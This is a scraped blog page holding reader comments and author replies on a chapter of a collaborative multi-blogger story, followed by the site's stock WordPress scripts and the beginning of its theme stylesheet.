    <li class="comment odd alt thread-even depth-1 parent" id="comment-27185">
            <div id="div-comment-27185" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/984cb6ee7a8eeaaf0fbec1c5493ee057c13553eca41b60e1a0a091bdfb30aa40?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/984cb6ee7a8eeaaf0fbec1c5493ee057c13553eca41b60e1a0a091bdfb30aa40?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://dsnitch.blogspot.in/2013/08/strangers-net-pals.html" class="url" rel="ugc external nofollow">Deesnitch</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27185">
            August 4, 2013 at 3:30 pm        </a>
            </div>

    <div class="comment-content">
        <p>Woman!!!!! What a Continuation!!! Phew!!!! I want to know more&#8230;Pssst tell me na chupke se 😀</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27185#respond" data-commentid="27185" data-postid="2583" data-belowelement="div-comment-27185" data-respondelement="respond" data-replyto="Reply to Deesnitch" aria-label="Reply to Deesnitch">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment even depth-2" id="comment-27899">
            <div id="div-comment-27899" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://shilpaagarg.com/" class="url" rel="ugc">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27899">
            August 6, 2013 at 2:31 pm        </a>
            </div>

    <div class="comment-content">
        <p>Dee!! 😀 You are a sweetheart! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27899#respond" data-commentid="27899" data-postid="2583" data-belowelement="div-comment-27899" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-27340">
            <div id="div-comment-27340" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/5afce2b9f31334247819d969d71dc7fcbd0a1cd6c2807a6627d0c3ef60d84e33?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/5afce2b9f31334247819d969d71dc7fcbd0a1cd6c2807a6627d0c3ef60d84e33?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://cerebralbabbling.blogspot.com/" class="url" rel="ugc external nofollow">Reshma</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27340">
            August 5, 2013 at 1:25 am        </a>
            </div>

    <div class="comment-content">
        <p>While Richa&#8217;s story began the multiple-personality thread on a mild note, you have taken it to the next level with the violent streak and suspense Shilpa&#8230;Cant wait to see the twists and turns the tribe whispers add to this tale 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27340#respond" data-commentid="27340" data-postid="2583" data-belowelement="div-comment-27340" data-respondelement="respond" data-replyto="Reply to Reshma" aria-label="Reply to Reshma">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment even depth-2" id="comment-27900">
            <div id="div-comment-27900" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://shilpaagarg.com/" class="url" rel="ugc">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27900">
            August 6, 2013 at 2:33 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks Reshma!! Even I am keenly waiting for the twists and turns that will happen in subsequent chapters! Stay tuned&#8230;</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27900#respond" data-commentid="27900" data-postid="2583" data-belowelement="div-comment-27900" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment odd alt thread-even depth-1 parent" id="comment-27374">
            <div id="div-comment-27374" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/b2d7dd9da1d1d508224587662af8c455ef17503a13b8ebdd7b2e4c7321d8630b?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2d7dd9da1d1d508224587662af8c455ef17503a13b8ebdd7b2e4c7321d8630b?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.mytakeoneverything9.wordpress.com" class="url" rel="ugc external nofollow">Pixie</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27374">
            August 5, 2013 at 9:23 am        </a>
            </div>

    <div class="comment-content">
        <p>I liked the twists you gave! I hope I have done a decent job with Chapter 3&#8230;</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27374#respond" data-commentid="27374" data-postid="2583" data-belowelement="div-comment-27374" data-respondelement="respond" data-replyto="Reply to Pixie" aria-label="Reply to Pixie">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment even depth-2" id="comment-27901">
            <div id="div-comment-27901" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://shilpaagarg.com/" class="url" rel="ugc">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27901">
            August 6, 2013 at 2:34 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks Pixie! And you have taken it to the next level!! Kudos! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27901#respond" data-commentid="27901" data-postid="2583" data-belowelement="div-comment-27901" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-27375">
            <div id="div-comment-27375" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/31843fe52dc16073dbed437240823712e000454184908aa90684d6856af3e85a?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/31843fe52dc16073dbed437240823712e000454184908aa90684d6856af3e85a?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://andiwrite.com" class="url" rel="ugc external nofollow">Hrishi</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27375">
            August 5, 2013 at 9:33 am        </a>
            </div>

    <div class="comment-content">
        <p>Lovely, I enjoyed your run with it. You stayed with the structure Richa had set, and did your own personal variations. the story grew, but didn&#8217;t deviate. Lovely</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27375#respond" data-commentid="27375" data-postid="2583" data-belowelement="div-comment-27375" data-respondelement="respond" data-replyto="Reply to Hrishi" aria-label="Reply to Hrishi">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment even depth-2" id="comment-27902">
            <div id="div-comment-27902" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://shilpaagarg.com/" class="url" rel="ugc">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27902">
            August 6, 2013 at 2:35 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks a lot for your observations and feedback, Hrishikesh! You made my day 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27902#respond" data-commentid="27902" data-postid="2583" data-belowelement="div-comment-27902" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment odd alt thread-even depth-1 parent" id="comment-27379">
            <div id="div-comment-27379" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/798a054ee9ecbcc4631f0192fd89fe7abb3f3cd8dc36f66f691b8986f820a7d9?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/798a054ee9ecbcc4631f0192fd89fe7abb3f3cd8dc36f66f691b8986f820a7d9?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://blog.chowla.in" class="url" rel="ugc external nofollow">b k chowla</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27379">
            August 5, 2013 at 9:46 am        </a>
            </div>

    <div class="comment-content">
        <p>Never occured to me that one can take a story forward</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27379#respond" data-commentid="27379" data-postid="2583" data-belowelement="div-comment-27379" data-respondelement="respond" data-replyto="Reply to b k chowla" aria-label="Reply to b k chowla">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment even depth-2" id="comment-27903">
            <div id="div-comment-27903" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://shilpaagarg.com/" class="url" rel="ugc">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27903">
            August 6, 2013 at 2:36 pm        </a>
            </div>

    <div class="comment-content">
        <p>9 Bloggers will take the story ahead in their own way to complete one story! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27903#respond" data-commentid="27903" data-postid="2583" data-belowelement="div-comment-27903" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-28538">
            <div id="div-comment-28538" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/236175e5d56870f8da1db6c5b515d2951594d60f429701df8aa6b31028c56ab5?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/236175e5d56870f8da1db6c5b515d2951594d60f429701df8aa6b31028c56ab5?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://ushus.wordpress.com/" class="url" rel="ugc external nofollow">Usha Pisharody</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-28538">
            August 9, 2013 at 10:12 pm        </a>
            </div>

    <div class="comment-content">
        <p>Woah! And I thought I was intrigued enough at Richa&#8217;s. This is goosebumps stuff. Oh my! More interesting yet! Great work!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=28538#respond" data-commentid="28538" data-postid="2583" data-belowelement="div-comment-28538" data-respondelement="respond" data-replyto="Reply to Usha Pisharody" aria-label="Reply to Usha Pisharody">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor even depth-2" id="comment-38538">
            <div id="div-comment-38538" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-38538">
            September 13, 2013 at 3:33 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thank you so much, Usha. Glad you liked this attempt 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=38538#respond" data-commentid="38538" data-postid="2583" data-belowelement="div-comment-38538" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
        </ol>

        	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/08/chapter-2-the-dream-i-dream.html#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://shilpaagarg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published. Let's have a meaningful conversation!</p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit read-more" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2583' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f063bee771" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="108"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div>


        
    </main>
</div>

        </div>
    </div>

    <footer id="colophon" class="site-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-info">
                    <h3>Stay Connected</h3>
                    <p>Join me in finding the extraordinary in ordinary life</p>
                </div>

                <div class="footer-social">
                    <a href="https://www.facebook.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Facebook">𝓕</a><a href="https://twitter.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Twitter">𝕏</a><a href="https://www.instagram.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Instagram">📷</a><a href="https://www.pinterest.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Pinterest">📌</a><a href="https://www.goodreads.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Goodreads">📚</a>                </div>
            </div>

            <div class="footer-copyright">
                <p>&copy; 2026 A Rose Is A Rose Is A Rose!. All rights reserved.</p>
                <p>Made with ❤️ for someone who finds roses in every garden</p>
            </div>
        </div>
    </footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shilpa-rose/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://shilpaagarg.com/wp-content/themes/shilpa-rose/js/navigation.js?ver=1.0.0" id="shilpa-rose-navigation-js"></script>
<script src="https://shilpaagarg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="https://shilpaagarg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766094917" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shilpaagarg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shilpaagarg.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shilpaagarg.com/wp-content/themes/shilpa-rose/style.css?ver=1.0.0
body_size: 21630
content:
/*
Theme Name: Shilpa Rose
Theme URI: https://shilpaagarg.com
Author: A Friend Who Cares
Description: A personalized, lightweight theme celebrating Shilpa's love for finding extraordinary in ordinary life. Inspired by roses, books, and warm conversations over coffee.
Version: 1.0
License: GPL v2 or later
Text Domain: shilpa-rose
*/

:root {
  --rose-pink: #f4e4e6;
  --rose-deep: #d4696f;
  --rose-accent: #b85861;
  --coffee-brown: #6b4c47;
  --tea-gold: #c9a66b;
  --page-cream: #fdfbf7;
  --text-primary: #3a3a3a;
  --text-secondary: #666;
  --border-soft: #e8d7d9;
  --shadow-soft: rgba(212, 105, 111, 0.08);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  overflow-x: hidden;
  overflow-y: auto;
  scroll-behavior: smooth;
}

body {
  font-family: 'Georgia', serif;
  background: var(--page-cream);
  color: var(--text-primary);
  line-height: 1.8;
  font-size: 18px;
  overflow-x: hidden;
  overflow-y: visible;
  min-height: 100vh;
}

#page {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  position: relative;
}

#content {
  flex: 1;
  overflow: visible;
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
}

.container::after {
  content: "";
  display: table;
  clear: both;
}

/* Header with Rose Motif */
.site-header {
  background: linear-gradient(135deg, var(--rose-pink) 0%, var(--page-cream) 100%);
  padding: 40px 0;
  border-bottom: 1px solid var(--border-soft);
  position: relative;
  overflow: hidden;
}

.site-header::before {
  content: '❀';
  position: absolute;
  top: -20px;
  right: 10%;
  font-size: 120px;
  color: var(--rose-deep);
  opacity: 0.1;
  transform: rotate(-15deg);
}

.site-branding {
  text-align: center;
  margin-bottom: 30px;
}

.site-title {
  font-size: 2.5em;
  font-weight: 300;
  letter-spacing: 2px;
  margin-bottom: 10px;
}

.site-title a {
  color: var(--rose-accent);
  text-decoration: none;
  transition: color 0.3s ease;
}

.site-title a:hover {
  color: var(--rose-deep);
}

.site-description {
  font-style: italic;
  color: var(--text-secondary);
  font-size: 1.1em;
}

/* Navigation */
.main-navigation {
  text-align: center;
  margin-top: 20px;
}

.main-navigation ul {
  list-style: none;
  display: inline-flex;
  gap: 30px;
  flex-wrap: wrap;
  justify-content: center;
}

.main-navigation a {
  color: var(--coffee-brown);
  text-decoration: none;
  font-size: 0.95em;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 5px 10px;
  transition: all 0.3s ease;
  position: relative;
}

.main-navigation a::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 2px;
  background: var(--rose-accent);
  transform: translateX(-50%);
  transition: width 0.3s ease;
}

.main-navigation a:hover::after,
.main-navigation .current-menu-item a::after {
  width: 100%;
}

/* Content Area */
.site-content {
  padding: 60px 0;
  min-height: 500px;
  overflow: visible;
  position: relative;
}

.site-content::after {
  content: "";
  display: table;
  clear: both;
}

.content-area {
  width: 70%;
  float: left;
  padding-right: 40px;
  box-sizing: border-box;
  max-width: 100%;
}

/* Post Cards */
.post-card {
  background: white;
  border-radius: 12px;
  padding: 0;
  margin-bottom: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  position: relative;
  overflow: hidden;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
}

/* Featured Images */
.post-thumbnail {
  margin: 0;
  overflow: hidden;
  border-radius: 12px 12px 0 0;
  width: 100%;
  max-width: 100%;
  position: relative;
  height: 0;
  padding-bottom: 56.25%; /* 16:9 aspect ratio fallback */
}

@supports (aspect-ratio: 16/9) {
  .post-thumbnail {
    height: auto;
    padding-bottom: 0;
    aspect-ratio: 16/9;
  }
}

.post-thumbnail a {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
}

.post-thumbnail img,
.featured-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform 0.3s ease;
}

.post-card .post-thumbnail a:hover img {
  transform: scale(1.05);
}

.post-card .entry-header,
.post-card .entry-content,
.post-card .entry-footer {
  padding: 0 40px;
}

.post-card .entry-header {
  padding-top: 40px;
}

.post-card .entry-footer {
  padding-bottom: 40px;
}

/* Fallback for posts without featured images */
.post-card .entry-content {
  padding: 0 40px 40px 40px;
}

.post-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 25px var(--shadow-soft);
}

.post-card::before {
  content: '✦';
  position: absolute;
  top: 20px;
  right: 20px;
  color: var(--tea-gold);
  font-size: 20px;
}

.entry-header {
  margin-bottom: 25px;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--border-soft);
}

.entry-title {
  font-size: 1.8em;
  margin-bottom: 10px;
  line-height: 1.3;
}

.entry-title a {
  color: var(--text-primary);
  text-decoration: none;
  transition: color 0.3s ease;
}

.entry-title a:hover {
  color: var(--rose-accent);
}

.entry-meta {
  font-size: 0.9em;
  color: var(--text-secondary);
  display: flex;
  gap: 20px;
  flex-wrap: wrap;
}

.entry-meta span {
  display: inline-flex;
  align-items: center;
  gap: 5px;
}

.entry-meta span::before {
  content: '◈';
  color: var(--rose-deep);
  font-size: 0.8em;
}

.entry-content {
  margin-bottom: 25px;
  line-height: 1.9;
}

.entry-content p {
  margin-bottom: 1.5em;
}

.read-more {
  display: inline-block;
  padding: 10px 25px;
  background: linear-gradient(135deg, var(--rose-accent), var(--rose-deep));
  color: white;
  text-decoration: none;
  border-radius: 25px;
  font-size: 0.9em;
  transition: all 0.3s ease;
  letter-spacing: 1px;
}

.read-more:hover {
  transform: translateX(5px);
  box-shadow: 0 5px 15px rgba(184, 88, 97, 0.3);
}

/* Sidebar */
.widget-area {
  width: 30%;
  float: right;
  margin-bottom: 40px;
}

.widget {
  background: white;
  border-radius: 12px;
  padding: 25px;
  margin-bottom: 30px;
  box-shadow: 0 3px 10px var(--shadow-soft);
}

.widget-title {
  font-size: 1.2em;
